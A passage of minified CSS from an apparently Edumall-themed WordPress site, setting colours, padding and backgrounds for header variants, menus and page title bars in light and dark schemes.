a{color:#dd3333;}.header-05.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-05.header-dark .header-button:before{background:#0071dc;}.header-05.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-05.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-05.header-dark .header-social-networks a{color:#8224e3;}.header-05.header-dark .header-social-networks a:hover{color:#0071dc;}.header-05.header-light .page-header-inner{border-color:rgba(255,255,255,0.2);}.header-05.header-light .header-icon, .header-05.header-light .wpml-ls-item-toggle{color:#fff;}.header-05.header-light .header-icon:hover{color:#fff;}.header-05.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-05.header-light .header-icon .badge, .header-05.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-05.header-light .menu--primary > ul > li > a{color:#fff;}.header-05.header-light .menu--primary > ul > li:hover > a, .header-05.header-light .menu--primary > ul > li > a:hover, .header-05.header-light .menu--primary > ul > li > a:focus, .header-05.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-05.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-05.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-05.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-05.header-light .header-button:hover{color:#111;border-color:#fff;}.header-05.header-light .header-button:after{background:#fff;}.header-05.header-light .header-social-networks a{color:#ffffff;}.header-05.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-05.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-05.header-dark .header-icon, .edumall-dark-scheme .header-05.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-05.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-05.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-05.header-dark .header-icon .badge, .edumall-dark-scheme .header-05.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-05.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-05.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-05.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-05.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-05.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-05.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-05.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-05.header-dark .header-social-networks a:hover{color:#ffc221;}.header-06 .page-header-inner{border-bottom-width:0px;}.header-06 .menu--primary > ul > li > a{font-size:14px;font-weight:500;line-height:1.6;}.desktop-menu .header-06 .menu--primary > ul > li > a{padding-top:15px;padding-bottom:15px;padding-left:12px;padding-right:12px;}.header-06.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);}.header-06.header-dark .header-icon, .header-06.header-dark .wpml-ls-item-toggle{color:#696969;}.header-06.header-dark .header-icon:hover{color:#0071dc;}.header-06.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-06.header-dark .header-icon .badge, .header-06.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-06.header-dark .page-header-navigation{background:#0071dc;background-color:#0071dc;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-06.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.8);}.header-06.header-dark .menu--primary > ul > li:hover > a, .header-06.header-dark .menu--primary > ul > li > a:hover, .header-06.header-dark .menu--primary > ul > li > a:focus, .header-06.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-06.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.page-header.header-06.headroom--not-top .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.8)!important;}.page-header.header-06.headroom--not-top .menu--primary > li:hover > a, .page-header.header-06.headroom--not-top .menu--primary > ul > li > a:hover, .page-header.header-06.headroom--not-top .menu--primary > ul > li > a:focus, .page-header.header-06.headroom--not-top .menu--primary > ul > .current-menu-ancestor > a, .page-header.header-06.headroom--not-top .menu--primary > ul > .current-menu-item > a{color:#fff!important;}.header-06.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-06.header-dark .header-button:before{background:#0071dc;}.header-06.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-06.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-06.header-dark .header-social-networks a{color:#696969;}.header-06.header-dark .header-social-networks a:hover{color:#0071dc;}.header-06.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-06.header-light .header-icon, .header-06.header-light .wpml-ls-item-toggle{color:#fff;}.header-06.header-light .header-icon:hover{color:#fff;}.header-06.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-06.header-light .header-icon .badge, .header-06.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-06.header-light .page-header-navigation{background:rgba(0, 113, 220, 0.8);background-color:rgba(0, 113, 220, 0.8);background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-06.header-light .menu--primary > ul > li > a{color:#fff;}.header-06.header-light .menu--primary > ul > li:hover > a, .header-06.header-light .menu--primary > ul > li > a:hover, .header-06.header-light .menu--primary > ul > li > a:focus, .header-06.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-06.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-06.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-06.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-06.header-light .header-button:hover{color:#111;border-color:#fff;}.header-06.header-light .header-button:after{background:#fff;}.header-06.header-light .header-social-networks a{color:#fff;}.header-06.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-06.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-06.header-dark .header-icon, .edumall-dark-scheme .header-06.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-06.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-06.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-06.header-dark .header-icon .badge, .edumall-dark-scheme .header-06.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-06.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-06.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-06.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-06.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-06.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-06.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-06.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-06.header-dark .header-social-networks a:hover{color:#ffc221;}.header-07 .page-header-inner{border-bottom-width:0px;}.header-07 .menu--primary > ul > li > a{font-size:14px;font-weight:500;line-height:1.6;}.desktop-menu .header-07 .menu--primary > ul > li > a{padding-top:25px;padding-bottom:25px;padding-left:17px;padding-right:17px;}.header-07.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 10px 26px rgba(0, 0, 0, 0.07);-moz-box-shadow:0 10px 26px rgba(0, 0, 0, 0.07);box-shadow:0 10px 26px rgba(0, 0, 0, 0.07);}.header-07.header-dark .header-icon, .header-07.header-dark .wpml-ls-item-toggle{color:#031f42;}.header-07.header-dark .header-icon:hover{color:#0071dc;}.header-07.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-07.header-dark .header-icon .badge, .header-07.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-07.header-dark .menu--primary > ul > li > a{color:#333;}.header-07.header-dark .menu--primary > ul > li:hover > a, .header-07.header-dark .menu--primary > ul > li > a:hover, .header-07.header-dark .menu--primary > ul > li > a:focus, .header-07.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-07.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-07.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-07.header-dark .header-button:before{background:#0071dc;}.header-07.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-07.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-07.header-dark .header-social-networks a{color:#252525;}.header-07.header-dark .header-social-networks a:hover{color:#0071dc;}.header-07.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-07.header-light .header-icon, .header-07.header-light .wpml-ls-item-toggle{color:#fff;}.header-07.header-light .header-icon:hover{color:#fff;}.header-07.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-07.header-light .header-icon .badge, .header-07.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-07.header-light .menu--primary > ul > li > a{color:#fff;}.header-07.header-light .menu--primary > ul > li:hover > a, .header-07.header-light .menu--primary > ul > li > a:hover, .header-07.header-light .menu--primary > ul > li > a:focus, .header-07.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-07.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-07.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-07.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-07.header-light .header-button:hover{color:#111;border-color:#fff;}.header-07.header-light .header-button:after{background:#fff;}.header-07.header-light .header-social-networks a{color:#fff;}.header-07.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-07.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-07.header-dark .header-icon, .edumall-dark-scheme .header-07.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-07.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-07.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-07.header-dark .header-icon .badge, .edumall-dark-scheme .header-07.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-07.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-07.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-07.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-07.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-07.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-07.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-07.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-07.header-dark .header-social-networks a:hover{color:#ffc221;}.header-08 .page-header-inner{border-bottom-width:0px;}.header-08 .menu--primary > ul > li > a{font-size:14px;font-weight:500;line-height:1.6;}.desktop-menu .header-08 .menu--primary > ul > li > a{padding-top:25px;padding-bottom:25px;padding-left:17px;padding-right:17px;}.header-08.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 0 26px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 0 26px rgba(0, 0, 0, 0.05);box-shadow:0 0 26px rgba(0, 0, 0, 0.05);}.header-08.header-dark .header-icon, .header-08.header-dark .wpml-ls-item-toggle{color:#031f42;}.header-08.header-dark .header-icon:hover{color:#0071dc;}.header-08.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-08.header-dark .header-icon .badge, .header-08.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-08.header-dark .menu--primary > ul > li > a{color:#333;}.header-08.header-dark .menu--primary > ul > li:hover > a, .header-08.header-dark .menu--primary > ul > li > a:hover, .header-08.header-dark .menu--primary > ul > li > a:focus, .header-08.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-08.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-08.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-08.header-dark .header-button:before{background:#0071dc;}.header-08.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-08.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-08.header-dark .header-social-networks a{color:#252525;}.header-08.header-dark .header-social-networks a:hover{color:#0071dc;}.header-08.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-08.header-light .header-icon, .header-08.header-light .wpml-ls-item-toggle{color:#fff;}.header-08.header-light .header-icon:hover{color:#fff;}.header-08.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-08.header-light .header-icon .badge, .header-08.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-08.header-light .menu--primary > ul > li > a{color:#fff;}.header-08.header-light .menu--primary > ul > li:hover > a, .header-08.header-light .menu--primary > ul > li > a:hover, .header-08.header-light .menu--primary > ul > li > a:focus, .header-08.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-08.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-08.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-08.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-08.header-light .header-button:hover{color:#111;border-color:#fff;}.header-08.header-light .header-button:after{background:#fff;}.header-08.header-light .header-social-networks a{color:#fff;}.header-08.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-08.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-08.header-dark .header-icon, .edumall-dark-scheme .header-08.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-08.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-08.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-08.header-dark .header-icon .badge, .edumall-dark-scheme .header-08.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-08.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-08.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-08.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-08.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-08.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-08.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-08.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-08.header-dark .header-social-networks a:hover{color:#ffc221;}.header-09 .page-header-inner{border-bottom-width:0px;}.header-09 .menu--primary > ul > li > a{font-size:16px;font-weight:500;line-height:1.625;text-transform:capitalize;}.desktop-menu .header-09 .menu--primary > ul > li > a{padding-top:28px;padding-bottom:28px;padding-left:21px;padding-right:21px;}.header-09.header-dark .page-header-inner{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-09.header-dark .header-icon, .header-09.header-dark .wpml-ls-item-toggle{color:#000;}.header-09.header-dark .header-icon:hover{color:#0071dc;}.header-09.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-09.header-dark .header-icon .badge, .header-09.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-09.header-dark .menu--primary > ul > li > a{color:#000;}.header-09.header-dark .menu--primary > ul > li:hover > a, .header-09.header-dark .menu--primary > ul > li > a:hover, .header-09.header-dark .menu--primary > ul > li > a:focus, .header-09.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-09.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-09.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-09.header-dark .header-button:before{background:#0071dc;}.header-09.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-09.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-09.header-dark .header-social-networks a{color:#252525;}.header-09.header-dark .header-social-networks a:hover{color:#0071dc;}.header-09.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-09.header-light .header-icon, .header-09.header-light .wpml-ls-item-toggle{color:#fff;}.header-09.header-light .header-icon:hover{color:#fff;}.header-09.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-09.header-light .header-icon .badge, .header-09.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-09.header-light .menu--primary > ul > li > a{color:#fff;}.header-09.header-light .menu--primary > ul > li:hover > a, .header-09.header-light .menu--primary > ul > li > a:hover, .header-09.header-light .menu--primary > ul > li > a:focus, .header-09.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-09.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-09.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-09.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-09.header-light .header-button:hover{color:#111;border-color:#fff;}.header-09.header-light .header-button:after{background:#fff;}.header-09.header-light .header-social-networks a{color:#fff;}.header-09.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-09.header-dark .page-header-inner{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-09.header-dark .header-icon, .edumall-dark-scheme .header-09.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-09.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-09.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-09.header-dark .header-icon .badge, .edumall-dark-scheme .header-09.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-09.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-09.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-09.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-09.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-09.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-09.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-09.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-09.header-dark .header-social-networks a:hover{color:#ffc221;}.header-10 .page-header-inner{border-bottom-width:0px;}.header-10 .menu--primary > ul > li > a{font-size:16px;font-weight:500;line-height:1.625;text-transform:capitalize;}.desktop-menu .header-10 .menu--primary > ul > li > a{padding-top:28px;padding-bottom:25px;padding-left:21px;padding-right:21px;}.header-10.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-10.header-dark .header-icon, .header-10.header-dark .wpml-ls-item-toggle{color:#000;}.header-10.header-dark .header-icon:hover{color:#0071dc;}.header-10.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-10.header-dark .header-icon .badge, .header-10.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-10.header-dark .menu--primary > ul > li > a{color:#333;}.header-10.header-dark .menu--primary > ul > li:hover > a, .header-10.header-dark .menu--primary > ul > li > a:hover, .header-10.header-dark .menu--primary > ul > li > a:focus, .header-10.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-10.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-10.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-10.header-dark .header-button:before{background:#0071dc;}.header-10.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-10.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-10.header-dark .header-social-networks a{color:#252525;}.header-10.header-dark .header-social-networks a:hover{color:#0071dc;}.header-10.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-10.header-light .header-icon, .header-10.header-light .wpml-ls-item-toggle{color:#fff;}.header-10.header-light .header-icon:hover{color:#fff;}.header-10.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-10.header-light .header-icon .badge, .header-10.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-10.header-light .menu--primary > ul > li > a{color:#fff;}.header-10.header-light .menu--primary > ul > li:hover > a, .header-10.header-light .menu--primary > ul > li > a:hover, .header-10.header-light .menu--primary > ul > li > a:focus, .header-10.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-10.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-10.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-10.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-10.header-light .header-button:hover{color:#111;border-color:#fff;}.header-10.header-light .header-button:after{background:#fff;}.header-10.header-light .header-social-networks a{color:#fff;}.header-10.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-10.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-10.header-dark .header-icon, .edumall-dark-scheme .header-10.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-10.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-10.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-10.header-dark .header-icon .badge, .edumall-dark-scheme .header-10.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#0071dc;}.edumall-dark-scheme .header-10.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-10.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-10.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-10.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-10.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-10.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-10.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-10.header-dark .header-social-networks a:hover{color:#ffc221;}.page-navigation .children > li > a, .page-navigation .children > li > a .menu-item-title{letter-spacing:0em;line-height:1.39;text-transform:none;}.page-navigation .children > li > a{font-size:13px;color:#7e7e7e;}.page-navigation .children,.primary-menu-sub-visual{background-color:#fff;-webkit-box-shadow:0 0 30px rgba(0, 0, 0, 0.12);-moz-box-shadow:0 0 30px rgba(0, 0, 0, 0.12);box-shadow:0 0 30px rgba(0, 0, 0, 0.12);}.page-navigation .children > li:hover > a, .page-navigation .children > li.current-menu-item > a, .page-navigation .children > li.current-menu-ancestor > a{color:#0071dc;}.edumall-dark-scheme .page-navigation .children,.edumall-dark-scheme .primary-menu-sub-visual{background-color:#19222D;-webkit-box-shadow:0 0 30px rgba(0, 0, 0, 0.12);-moz-box-shadow:0 0 30px rgba(0, 0, 0, 0.12);box-shadow:0 0 30px rgba(0, 0, 0, 0.12);}.edumall-dark-scheme .page-navigation .children > li > a{color:#fff;}.edumall-dark-scheme .page-navigation .children > li:hover > a, .edumall-dark-scheme .page-navigation .children > li.current-menu-item > a, .edumall-dark-scheme .page-navigation .children > li.current-menu-ancestor > a{color:#ffc221;}.popup-canvas-menu{background:#f9f9fb;background-color:#f9f9fb;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-close-main-menu:before, .page-close-main-menu:after{background-color:#111;}.popup-canvas-menu .menu__container > li > a{line-height:1.5;color:#111;}.popup-canvas-menu .menu__container > li > a:hover, .popup-canvas-menu .menu__container > li > a:focus{color:#0071dc;}.popup-canvas-menu .menu__container .children a{color:#777;}.popup-canvas-menu .menu__container .children a:hover{color:#0071dc;}.page-mobile-menu-header{background:#fff;}.page-close-mobile-menu{color:#111;}.page-close-mobile-menu:hover{color:#111;}.page-mobile-main-menu .menu__container > li > a{padding-top:15px;padding-bottom:15px;padding-left:0;padding-right:0;line-height:1;font-size:18px;color:#1e73be;}.page-mobile-main-menu .menu__container > li > a:hover, .page-mobile-main-menu .menu__container > li.opened > a{color:#dd3333;}.page-mobile-main-menu .menu__container > li + li > a, .page-mobile-main-menu .menu__container > li.opened > a{border-color:rgba(163,163,163,0.97);}.page-mobile-main-menu .children > li > a,.page-mobile-main-menu .simple-menu > li > a{padding-top:8px;padding-bottom:8px;padding-left:0;padding-right:0;}.page-mobile-main-menu .simple-menu > li > a, .page-mobile-main-menu .children > li > a{line-height:1.5;}.page-mobile-main-menu .children > li > a{font-size:18px;}.page-mobile-main-menu .children > li > a, .page-mobile-main-menu .edumall-list .link{color:#0c1954;}.page-mobile-main-menu .children a:hover, .page-mobile-main-menu .children .opened > a, .page-mobile-main-menu .current-menu-item > a{color:#dd3333;}.page-mobile-main-menu .toggle-sub-menu{color:#000000;background:rgba(255, 255, 255, 0);}.page-mobile-main-menu .toggle-sub-menu:hover{color:#ff1414;background:rgba(255, 255, 255, 0.2);}.page-title-bar-01 .page-title-bar-bg{background:#F8F8F8;background-color:#F8F8F8;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-01 .page-title-bar-inner{border-bottom-width:1px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:50px;padding-bottom:50px;}.page-title-bar-01{margin-bottom:2px;}.page-title-bar-01 .heading{font-size:25px;line-height:1.4;color:#252525;}.page-title-bar-01 .insight_core_breadcrumb li, .page-title-bar-01 .insight_core_breadcrumb li a{font-size:14px;line-height:1.67;}.page-title-bar-01 .insight_core_breadcrumb li{color:#333;}.page-title-bar-01 .insight_core_breadcrumb a{color:#ababab;}.page-title-bar-01 .insight_core_breadcrumb a:hover{color:#252525;}.page-title-bar-01 .insight_core_breadcrumb li + li:before{color:#ababab;}.edumall-dark-scheme .page-title-bar-01 .page-title-bar-bg{background-image:url("https://lp.uc-professiya.ru/wp-content/themes/edumall/assets/images/dark-scheme/title-bar-01-bg.jpg");background-color:#021630;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .page-title-bar-01 .page-title-bar-inner .heading{color:#fff;}.edumall-dark-scheme .page-title-bar-01 .insight_core_breadcrumb li{color:#fff;}.edumall-dark-scheme .page-title-bar-01 .insight_core_breadcrumb a{color:#80868D;}.edumall-dark-scheme .page-title-bar-01 .insight_core_breadcrumb a:hover{color:#fff;}.edumall-dark-scheme .page-title-bar-01 